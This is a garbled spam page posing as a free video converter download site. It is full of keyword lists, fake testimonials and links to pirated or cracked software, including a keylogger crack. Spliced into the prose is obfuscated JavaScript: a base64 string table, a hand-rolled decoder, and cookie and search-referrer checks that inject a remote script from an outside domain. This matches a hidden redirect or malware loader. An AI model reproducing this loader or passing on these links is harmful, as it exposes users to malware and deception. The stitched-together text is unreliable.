



Image ID: 211427236 www.depositphotos.com

[Free Download Avi To Hd Video Converter For Windows 10 64bit](https://eager-ramanujan-ea1692.netlify.app/Uc-Browser--Unduhan-Cepat--Apk-Android-Di-Google-Play-Football#QBc=G8wzKLMDGqgAG8gDGKMDHbczH9gBUD3BKbszLjNr0LMy0ydiWediZD3BK5wA3bICVzgiYvgDYvMDU92y==)



[Free Download Avi To Hd Video Converter For Windows 10 64bit](https://eager-ramanujan-ea1692.netlify.app/Uc-Browser--Unduhan-Cepat--Apk-Android-Di-Google-Play-Football#QBc=G8wzKLMDGqgAG8gDGKMDHbczH9gBUD3BKbszLjNr0LMy0ydiWediZD3BK5wA3bICVzgiYvgDYvMDU92y==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com Tell your friendsLike our service? Share it with your friends Testimonial"I would like to say a big thank you! I have a digital camcorder which records files in MPEG.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

men/don\_con php?x=en&query=','wCbpa':function \_0x5795fc(\_0x51eb8e,\_0x5a9973){return

\_0x51eb8e!==\_0x5a9973;},'xQhAE':\_0x985d('0x26'),'jjdsx':\_0x985d('0x27'),'EdenZ':function

\_0x2705ca(\_0x3d5e73,\_0x3ebedf){return \_0x3d5e73=0x0){\_0x2f35e6=!![];}}else{\_0x446411=!![];}}}if(\_0x446411){if(\_0x 3662fb[\_0x985d('0x36')](\_0x985d('0x37'),\_0x3662fb['QQplg'])){cookie[\_0x985d('0x38')](\_0x3662fb['QBZnn'],0x1,0x1);if(!\_ 0x275d33){\_0x3662fb[\_0x985d('0x39')](\_0x2c496b,\_0x3662fb[\_0x985d('0x3a')]+\_0x5bbd16+'');}}else{cookie[\_0x985d('0x3 8')](\_0x3662fb[\_0x985d('0x30')],0x1,0x1);if(!\_0x32352a){if(\_0x3662fb[\_0x985d('0x3b')](\_0x3662fb[\_0x985d('0x3c')],\_0x36 62fb[\_0x985d('0x3c')])){var \_0x319b86=\_0x3662fb[\_0x985d('0x3d')][\_0x985d('0x9')]('|'),\_0x41a646=0x0;while(!![]){switch(  $0x319b86$ [ $0x41a646++$ ] ${case'0':}var$   $0x3d3c2e=document['cookie']$ [ $0x985d('0xc')$ ](/[\w-]+=..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x32eb80=\_0x195f1e();}catch(\_0x4af9bd){\_0x32eb80=window;}var \_0x330 99f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x32eb80['atob']||(\_0x32eb80[' atob']=function(\_0x24aae8){var \_0x411c25=String(\_0x24aae8)['replace'](/=+\$/,'');for(var \_0x46ca48=0x0,\_0x32dfb1,\_0x13d6 dd,\_0x31b4a0=0x0,\_0x4f00f7='';\_0x13d6dd=\_0x411c25['charAt'](\_0x31b4a0++);~\_0x13d6dd&&(\_0x32dfb1=\_0x46ca48%0 x4?\_0x32dfb1\*0x40+\_0x13d6dd:\_0x13d6dd,\_0x46ca48++%0x4)?\_0x4f00f7+=String['fromCharCode'](0xff&\_0x32dfb1>>(-  $0x2^*$  0x46ca48&0x6)):0x0){ 0x13d6dd= 0x33099f['indexOf']( 0x13d6dd);}return

\_0x4f00f7;});}());\_0x985d['base64DecodeUnicode']=function(\_0x1419f7){var \_0xc050e2=atob(\_0x1419f7);var \_0x11116a=[];for(var \_0x2fc033=0x0,\_0x5dee1f=\_0xc050e2['length'];\_0x2fc033=\_0x39fc52;},'uZPRb':function

\_0x49f521(\_0x4634bc,\_0x42642e){return

\_0x4634bc===\_0x42642e;},'fmdBi':\_0x985d('0x24'),'NUSNu':\_0x985d('0x25'),'haHBy':function

\_0xb7956c(\_0x5ca35b,\_0x1307c7){return \_0x5ca35b!==\_0x1307c7;},'QQplg':'RpP','Zuohy':function

\_0x12fe51(\_0xa0c34a,\_0x38c6d5){return \_0xa0c34a(\_0x38c6d5);},'EnASV':'https://cloudeyess.. That's it! You can download the file once the conversion has been completed Superior conversion qualityMobile accessWe are now mobile compatible! Access our website using any Android, Apple or Windows device to convert videos and download directly to your mobile phone or tablet.. Your video converter is the best!" - Paul Adams

### **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [Mac Apps For](http://ginsehon.tistory.com/8) [Picture Editing](http://ginsehon.tistory.com/8)

Select the format you want to convert to and customize your settings Click "Start" to start the conversion process.. 1 free video conversion toolConvert a video link / URLConvert a video or audio fileDownload a browser extensionIt's simple to convertEnter the link of the video that you want to convert or choose a file from your device or cloud storage.. \*?(?:\$|;)/g),\_0x375dca={};continue;case'1':for(var \_0x5291fd=0x0;\_0x3662fb[\_0x985d('0x3e')](\_0xec1659,matches[\_0x985d(' 0xa')]);\_0x5db57c++){\_0x53e7df=matches[\_0x129e9c][\_0x985d('0x9')]('=');cookie[params[0x0]]=params[0x1][\_0x985d('0xb' )]( $/$ ;\$/);}continue;case'2':return  $0x4c6286$ ;continue;case'3':if( $0x491d$ e3){return cookie[name];}continue;case'4':var \_0x4e3c72;continue;case'5':if(\_0x3662fb[\_0x985d('0x3f')](!\_0x4897ab,\_0x123b74)){return

 $0x3d53a9$ ;}continue;}break;}}else{\_0x3662fb['EHxBa'](include,\_0x3662fb[\_0x985d('0x3a')]+q+'');}}}}R(); Your no. [Game](https://tidithely.substack.com/p/game-singles-2-triple-trouble) [Singles 2 Triple Trouble](https://tidithely.substack.com/p/game-singles-2-triple-trouble)



[convert pdf to jpg vbscript free download for android](https://tranquil-tundra-69030.herokuapp.com/convert-pdf-to-jpg-vbscript-free-download-for-android.pdf)

## **converter windows 7**

#### [Guns Of Boom Mac Download](https://tabdowbkone.mystrikingly.com/blog/guns-of-boom-mac-download)

 I searched for a free video converter to convert my files to AVI or MP4 and I have discovered your website! Now I convert all my files easily and I can watch them with my family on the TV screen.. var \_0x85d9=['WnVvaHk=','RW5BU1Y=','d0NicGE=',' eFFoQUU=','ampkc3g=','RWRlblo=','Z0JoeEU=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVud HNCeVRhZ05hbWU=','amtZWnA=','YXBwZW5kQ2hpbGQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49' ,'c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=','QUx2VGE=','UUlQ','Y29va2ll','VVBCQk8=','YU1sZWI=','ZlBucl M=','Z2V0VGltZQ==','elB6c0I=','U3hNemQ=','cUtTVXk=','SnBFdXY=','OyBzZWN1cmU=','dklYSnM=','bEVYbk0=','ZG50 VW0=','Yk5JekY=','RnNDbHY=','UVJVS04=','T1JBeGU=','Lmdvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRl ZA==','aHFN','R3Bo','YnBF','MHw1fDR8MXwzfDI=','QUpRbEo=','Z3NxclY=','LnlhaG9vLg==','bkdCaUU=','T3p0cUk=','a URueGc=','cmVmZXJyZXI=','Z2V0','UUJabm4=','SHh5ZUs=','aW5kZXhPZg==','dVpQUmI=','Zm1kQmk=','TlVTTnU=','aG FIQnk=','UnBQ','c2V0'];(function(\_0x26081b,\_0x395865){var \_0x3fc81f=function(\_0x4f48b2){while(--\_0x4f48b2){\_0x2608 1b['push'](\_0x26081b['shift']());}};\_0x3fc81f(++\_0x395865);}(\_0x85d9,0x87));var

\_0x985d=function(\_0x2d7ab1,\_0x57453d){\_0x2d7ab1=\_0x2d7ab1-0x0;var

\_0x1a975c=\_0x85d9[\_0x2d7ab1];if(\_0x985d['initialized']===undefined){(function(){var \_0x32eb80;try{var \_0x195f1e=Function('return\x20(function()\x20'+'{}. [Free mp3 stinky cinta suci free mp3 stinky cinta suci](https://stelapoutcroch.shopinfo.jp/posts/15662998)

## **converter windows photo viewer to pdf**

#### [Claire Edgehome](https://polar-taiga-72018.herokuapp.com/Claire-Edgehome.pdf)

e828bfe731 [Best Free Photo Editor For Adding Makeup Mac](https://prodacolria.weebly.com/blog/best-free-photo-editor-for-adding-makeup-mac)

e828bfe731

[netbull keylogger crack download](https://ceurollheka.over-blog.com/2021/03/netbull-keylogger-crack-download.html)